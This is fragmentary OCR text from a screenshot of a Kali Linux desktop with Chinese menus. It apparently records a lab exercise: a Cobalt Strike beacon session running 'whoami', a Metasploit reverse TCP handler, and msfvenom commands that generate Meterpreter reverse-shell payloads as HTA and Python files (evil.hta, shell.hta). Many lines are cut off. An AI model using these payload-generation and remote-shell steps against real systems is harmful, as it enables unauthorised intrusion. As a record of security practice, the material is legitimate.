 Cobalt Strike
Scripted W...
HTA文档
/root/桌面/1...
root@kali: ...
[root@kali: ...
root@kali: ...
2 - 文件管...
[CobaltStrik...
05:21 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
生成后门(P)
Web钓鱼(W)
邮件钓鱼(S)
HTA文档(H)
Office宏(O)
Payload生成器(P)
Windows可执行程序(E)
Windows可执行程序(Stageless)
external
note
process
pid
arch
last
事件日志 X
监听器 X
Web站点 X
Beacon 192.168.100.31@6180 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
desktop-iu21ni5\user
[DESKTOP-IU21NI5] user/6180 (x64)
last: 12s
beacon>
[*] 192.168.100.17 - Meterpreter session 18 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
2 - 文件管理器
转到(G) 帮助(H)
/root/桌面/1/2/
C
artifact.exe
evil.hta
HTA文档
生成HTA文档加载运行payload
监听器:
5555
...
Method:
Executable
生成
帮助
Invoke-ReflectivePEInjection.old.ps1
Invoke-ReflectivePEInjection.ps1
Invoke-Shellcode-artifact.ps1
Invoke-Shellcode-shell.ps1
"evil.hta": 28.8 KiB (29,495 字节) HTML document
kali: ~/桌面/1/2
bytes
reverse_tcp -f python-reflection -o shell.py
sf::Module::Platform::Windows from the payload
selecting arch: x64 from the payload
outputting raw payload
es
reflection file: 4621 bytes
面/1/2]
ws/x64/meterpreter/reverse_tcp -f hta-psh -o shell.hta
elected, choosing Msf::Module::Platform::Windows from the payload
selecting arch: x64 from the payload
pecified, outputting raw payload
Payload size: 510 bytes
Final size of hta-psh file: 7129 bytes
Saved as: shell.hta
li)-[~/桌面/1/2]